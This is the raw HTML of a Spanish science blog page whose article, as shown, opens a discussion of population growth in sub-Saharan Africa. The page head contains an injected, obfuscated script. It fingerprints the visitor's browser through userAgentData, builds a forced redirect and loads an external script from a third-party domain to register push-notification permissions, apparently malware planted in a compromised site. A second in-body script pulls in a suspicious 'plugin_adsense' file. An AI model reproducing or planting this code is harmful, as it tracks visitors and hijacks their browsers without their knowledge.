0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-c6dbdadd > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7a90a28f > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-7a90a28f{width:50%;}.gb-grid-wrapper > .gb-grid-column-7a90a28f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d1dd99b1 > .gb-inside-container{padding:60px 0 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d1dd99b1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9c89f761 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-9c89f761{width:50%;}.gb-grid-wrapper > .gb-grid-column-9c89f761 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9cf413a8{text-align:left;}.gb-container-9cf413a8 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-9cf413a8{width:15%;}.gb-grid-wrapper > .gb-grid-column-9cf413a8 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-625f3305 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-625f3305{width:85%;}.gb-grid-wrapper > .gb-grid-column-625f3305 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5d70717c{text-align:right;}.gb-container-5d70717c > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-5d70717c{width:50%;}.gb-grid-wrapper > .gb-grid-column-5d70717c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-78f3ead4 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-78f3ead4{width:85%;}.gb-grid-wrapper > .gb-grid-column-78f3ead4 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-780c810b > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-780c810b{width:15%;}.gb-grid-wrapper > .gb-grid-column-780c810b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0b65b6e5{text-align:center;border-bottom:1px solid rgba(135, 135, 135, 0.5);}.gb-container-0b65b6e5 > .gb-inside-container{padding:0 30px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-0b65b6e5 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-f0e336bc > .gb-inside-container{padding-top:60px;padding-right:120px;padding-bottom:60px;}.gb-grid-wrapper > .gb-grid-column-f0e336bc{width:64%;}.gb-grid-wrapper > .gb-grid-column-f0e336bc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c34cb195{text-align:left;border-left:1px solid rgba(135, 135, 135, 0.5);}.gb-container-c34cb195 > .gb-inside-container{padding:60px 30px 60px 120px;}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:36%;}.gb-grid-wrapper > .gb-grid-column-c34cb195 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-959aa1ac{font-size:15px;}.gb-container-959aa1ac > .gb-inside-container{max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-959aa1ac > .gb-container{display:flex;flex-direction:column;height:100%;}h2.gb-headline-63d5de93{display:flex;align-items:center;justify-content:flex-end;text-align:right;margin-bottom:0px;}h2.gb-headline-63d5de93 .gb-icon{line-height:0;color:var(--accent);}h2.gb-headline-63d5de93 .gb-icon svg{width:120px;height:120px;fill:currentColor;}h4.gb-headline-6c041734{font-weight:bold;margin-bottom:20px;color:var(--base-3);}p.gb-headline-29bd7637{font-size:17px;color:var(--base-3);}p.gb-headline-a6f36397{font-size:18px;padding-top:2px;margin-bottom:0px;}p.gb-headline-643cf12f{font-size:18px;padding-top:2px;margin-bottom:0px;}h1.gb-headline-8d0f4f6f{text-align:left;margin-bottom:15px;}div.gb-headline-329c8f70{margin-top:15px;margin-bottom:10px;}.gb-grid-wrapper-214e14b1{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-214e14b1 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-49f321fa{display:flex;flex-wrap:wrap;margin-left:-30px;}.gb-grid-wrapper-49f321fa > .gb-grid-column{box-sizing:border-box;padding-left:30px;}.gb-grid-wrapper-a4b97d6a{display:flex;flex-wrap:wrap;margin-left:-20px;}.gb-grid-wrapper-a4b97d6a > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-c04126aa{display:flex;flex-wrap:wrap;align-items:center;margin-left:-10px;}.gb-grid-wrapper-c04126aa > .gb-grid-column{box-sizing:border-box;padding-left:10px;}.gb-grid-wrapper-ee647ff2{display:flex;flex-wrap:wrap;align-items:center;margin-left:-15px;}.gb-grid-wrapper-ee647ff2 > .gb-grid-column{box-sizing:border-box;padding-left:15px;}.gb-grid-wrapper-e908a0c6{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-e908a0c6 > .gb-grid-column{box-sizing:border-box;}@media (min-width: 1025px) {.gb-button-wrapper-fe863527 > .gb-button{flex:1;}}@media (max-width: 1024px) {.gb-button-wrapper-aba834de{justify-content:center;margin-left:0px;}.gb-container-85529cf0 > .gb-inside-container{padding:120px 60px;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:100%;}.gb-grid-wrapper > .gb-grid-column-9cf413a8{width:25%;}.gb-grid-wrapper > .gb-grid-column-625f3305{width:75%;}.gb-grid-wrapper > .gb-grid-column-78f3ead4{width:75%;}.gb-grid-wrapper > .gb-grid-column-780c810b{width:25%;}.gb-container-f0e336bc{text-align:center;}.gb-container-f0e336bc > .gb-inside-container{padding-top:60px;padding-right:0;padding-bottom:20px;}.gb-grid-wrapper > .gb-grid-column-f0e336bc{width:100%;}.gb-container-c34cb195{text-align:center;border-left-width:0px;border-left-style:solid;}.gb-container-c34cb195 > .gb-inside-container{padding-top:20px;padding-bottom:70px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:100%;}h1.gb-headline-8d0f4f6f{text-align:center;}.gb-grid-wrapper-214e14b1 > .gb-grid-column{padding-bottom:60px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-d82799ce{flex-direction:column;}.gb-button-wrapper-38a2c075 > .gb-button{flex:1;}.gb-button-wrapper-fe863527 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-button-wrapper-d82799ce{flex-direction:column;}.gb-button-wrapper-38a2c075 > .gb-button{flex:1;}.gb-button-wrapper-fe863527 > .gb-button{flex:1;}.gb-button-wrapper-aba834de{margin-left:0px;}.gb-container-85529cf0 > .gb-inside-container{padding:100px 40px;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:100%;}.gb-container-7a90a28f{text-align:left;}.gb-grid-wrapper > .gb-grid-column-7a90a28f{width:100%;}.gb-container-9c89f761{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-9c89f761{width:100%;}.gb-grid-wrapper > .gb-grid-column-9cf413a8{width:15%;}.gb-grid-wrapper > .gb-grid-column-625f3305{width:85%;}.gb-container-5d70717c{text-align:left;}.gb-grid-wrapper > .gb-grid-column-5d70717c{width:100%;}.gb-grid-wrapper > .gb-grid-column-78f3ead4{width:85%;}.gb-grid-wrapper > .gb-grid-column-780c810b{width:15%;order:-1;}.gb-grid-wrapper > .gb-grid-column-f0e336bc{width:100%;}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:100%;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://cienciaconjunta.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://cienciaconjunta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cienciaconjunta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cienciaconjunta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cienciaconjunta.com/wp-json/wp/v2/posts/1781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cienciaconjunta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cienciaconjunta.com/?p=1781' />
<meta name="generator" content="Site Kit by Google 1.145.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//bujerdaz.com/db7/7f609/mw.min.js?z=8352175'+'&sw=/sw-check-permissions-31c71.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>


<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4003818374304212&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://cienciaconjunta.com/wp-content/uploads/2023/01/cropped-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cienciaconjunta.com/wp-content/uploads/2023/01/cropped-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cienciaconjunta.com/wp-content/uploads/2023/01/cropped-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cienciaconjunta.com/wp-content/uploads/2023/01/cropped-2-270x270.jpg" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */
.site-header {
	border-bottom: 1px solid #dddddd;
}

/* makes featured article section full width */
.generate-columns-container .featured-column {
	width: 100%;
}

/* blockquote style */
blockquote {
  font-size: 22px;
  color: #666666;
  border-left: 2px solid #745acc;
  margin: 40px;
  padding: 0px 20px 0px 30px;
}

/* blockquote space below quote */
blockquote p {
  margin-bottom: 5px;
}

/* blockquote name text */
cite {
  font-size: 19px;
}
 /* End GeneratePress Site CSS */
.rank-math-html-sitemap{
	font-size: 14px;
	color: #FFFFFF;
	width: 100%;
}
.rank-math-html-sitemap__link {
	color: #FFFFFF;
}
.rank-math-html-sitemap__title{
	color: #FFFFFF;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1781 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://cienciaconjunta.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ciencia fácil para el día a día" src="https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg" width="500" height="292" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://cienciaconjunta.com/serie25/">Serie 25</a></li>
<li id="menu-item-2611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2611"><a href="#">Ciencias<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://cienciaconjunta.com/fisica/">Física</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://cienciaconjunta.com/quimica/">Química</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://cienciaconjunta.com/matematicas/">Matemáticas</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-990"><a href="https://cienciaconjunta.com/ciencias-ambientales/">Ciencias Ambientales</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://cienciaconjunta.com/salud/">Salud</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://cienciaconjunta.com/astronomia/">Astronomía</a></li>
</ul>
</li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://cienciaconjunta.com/tecnologia/">Tecnología</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1899"><a href="https://cienciaconjunta.com/sociedad/">Sociedad</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1900"><a href="https://cienciaconjunta.com/ciencia/">Curiosidades</a></li>
</ul></div><div class="gb-button-wrapper gb-button-wrapper-28c95231">

<a class="gb-button gb-button-764a4eda" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span></a>



<a class="gb-button gb-button-aa4fe8ae" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a>



<a class="gb-button gb-button-ddfa8ca7" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span></a>

</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-0b65b6e5"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e908a0c6">
<div class="gb-grid-column gb-grid-column-f0e336bc"><div class="gb-container gb-container-f0e336bc"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-8d0f4f6f gb-headline-text">El problema de la superpoblación en África</h1>

</div></div></div>

<div class="gb-grid-column gb-grid-column-c34cb195"><div class="gb-container gb-container-c34cb195"><div class="gb-inside-container">



<div class="gb-headline gb-headline-329c8f70 gb-headline-text">Escrito por 72ykh</div>


<div class="gb-container gb-container-959aa1ac"><div class="gb-inside-container">

<p class="gb-headline gb-headline-f330f52c gb-headline-text">Tecnólogo y apasionado por la ciencia</p>

</div></div>

<div class="gb-button-wrapper gb-button-wrapper-aba834de">

<a class="gb-button gb-button-cc491fec" href="#"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 48 27" viewBox="0 0 48 27" xmlns="http://www.w3.org/2000/svg">   <path d="M27.06 13.5C27.06 20.94 21 27 13.53 27S0 20.97 0 13.5 6.06 0 13.53 0s13.53 6.03 13.53 13.5zm14.85 0c0 7.02-3.03 12.72-6.78 12.72s-6.75-5.7-6.75-12.72S31.41.78 35.16.78s6.75 5.7 6.75 12.72zm6.09 0c0 6.3-1.05 11.4-2.37 11.4s-2.37-5.1-2.37-11.4 1.05-11.4 2.37-11.4C46.92 2.1 48 7.2 48 13.5z"></path> </svg></span></a>



<a class="gb-button gb-button-b4be9dae" href="#"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 48 47.88" viewBox="0 0 48 47.88" y="0" x="0" xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1">   <path style="fill-rule:evenodd;clip-rule:evenodd" d="M0 38.28V9.72C0 4.32 4.32 0 9.72 0h28.44C43.68 0 48 4.32 48 9.72v13.8c0 5.4-4.32 9.72-9.72 9.72h-5.52v4.92c0 5.4-4.32 9.72-9.72 9.72H9.84C4.32 48 0 43.68 0 38.28zm15-23.16H2.52V9.6c0-3.84 3.12-7.2 7.2-7.2H15v12.72zm23.28 15.72H33V18h12.48v5.76c0 3.84-3.24 7.08-7.2 7.08zM22.92 45.6h-5.28V33.72h12.48v4.68c0 3.84-3.12 7.2-7.2 7.2zm-5.28-14.76h12.48V18H17.64v12.84zM33 15.12h12.48v-5.4c0-4.08-3.36-7.2-7.2-7.2H33v12.6zm-2.88 0H17.64V2.4h12.48v12.72zM2.4 33.6v4.68c0 4.08 3.36 7.2 7.2 7.2H15V33.6H2.4zM15 30.84H2.4V18H15v12.84z"></path> </svg></span></a>



<a class="gb-button gb-button-fe8a1e18" href="#"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 48 48" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">   <path d="M37.89 22.95c0-2.55-.93-4.29-1.71-5.67l-.24-.39c-.96-1.53-1.77-2.88-1.77-4.44 0-1.89 1.44-3.66 3.45-3.66h.27C34.11 5.34 29.16 3.39 24 3.42c-6.93 0-13.41 3.48-17.19 9.27.48.03.93.03 1.32.03 2.16 0 5.49-.27 5.49-.27 1.11-.06 1.23 1.56.12 1.71 0 0-1.11.12-2.37.21l7.5 22.29 4.5-13.53-3.21-8.79c-1.08-.06-2.13-.18-2.13-.18-1.11-.09-.99-1.77.12-1.71 0 0 3.39.27 5.43.27 2.16 0 5.49-.27 5.49-.27 1.11-.06 1.23 1.56.12 1.71 0 0-1.11.12-2.34.21l7.44 22.14 2.04-6.87.15-.51c.81-2.61 1.41-4.53 1.41-6.18zM3.42 24a20.6 20.6 0 0 0 11.61 18.54L5.19 15.63A20.65 20.65 0 0 0 3.42 24z"></path>   <path d="m18.18 43.74 6.18-17.94 6.33 17.34c.03.09.09.18.15.27a20.519 20.519 0 0 1-12.66.33zm23.88-29.61c.09.66.15 1.35.15 2.13 0 2.1-.39 4.44-1.56 7.38l-6.3 18.18c9.66-5.64 13.08-17.91 7.71-27.69z"></path>   <path style="fill-rule:evenodd;clip-rule:evenodd" d="M0 24C0 10.77 10.77 0 24 0s24 10.77 24 24-10.77 24-24 24S0 37.23 0 24zm1.11 0c0 12.63 10.26 22.89 22.89 22.89S46.89 36.63 46.89 24 36.63 1.11 24 1.11 1.11 11.37 1.11 24z"></path> </svg></span></a>



<a class="gb-button gb-button-e57e37eb" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span></a>

</div>
</div></div></div>
</div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1781" class="post-1781 post type-post status-publish format-standard has-post-thumbnail hentry category-ciencias-ambientales" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<script>
        var randomValue = Math.random();
        if (randomValue <= 1) { // Utilizar el valor de la opción personalizada
            var script = document.createElement("script");
            script.src = "https://cienciaconjunta.com/wp-content/plugins/plugin_adsense/script.js";
            document.body.appendChild(script);
        }
    </script><p>Para la mayor parte de nuestra historia, la población humana creció lentamente hasta que nuevos descubrimientos nos trajeron más alimentos y nos hicieron vivir más años. En solo cien años, la población humana se cuadruplicó, lo que llevó a visiones apocalípticas de una tierra superpoblada.</p>
<p>Sin embargo, la tasa de crecimiento de la población en realidad alcanzó su punto máximo en la década de 1960. Desde entonces, las tasas de fertilidad han disminuido a medida que los países se industrializan y se desarrollan. Se espera que la población mundial se estabilice en alrededor de 11000 millones hacia finales de siglo. Pero esta imagen general oculta los detalles.</p>
<p>Echemos un vistazo a una región en particular: África subsahariana. En 2019, tenía mil millones de habitantes en 46 países. Aunque su tasa de crecimiento ha disminuido en las últimas décadas, sigue siendo mucho más alta que en el resto del mundo. Algunas proyecciones esperan alrededor de 2600 millones de personas, mientras que otras calculan hasta 5000 millones en 2100. Este crecimiento sería un desafío enorme para cualquier sociedad, pero África subsahariana también es la región más pobre de la Tierra. ¿Está condenada África subsahariana y por qué las proyecciones varían tanto? Como siempre, es complicado.</p>
<p>África subsahariana es una idea creada y, en muchos sentidos, poco útil. Botsuana está tan lejos de Sierra Leona como Irlanda de Kazajistán, y tienen muy poco en común. Pero sin generalizar un poco, este artículo sería muy largo. También hemos hablado con muchos científicos diferentes y han discrepado en muchas cosas, principalmente en cuánto importa la fertilidad en términos de pobreza. Hemos hecho nuestro mejor esfuerzo para resumir nuestra investigación y lo que nos dijeron, pero tómenlo con un grano de sal y consulten nuestras fuentes donde discutimos esto con más detalle.</p>
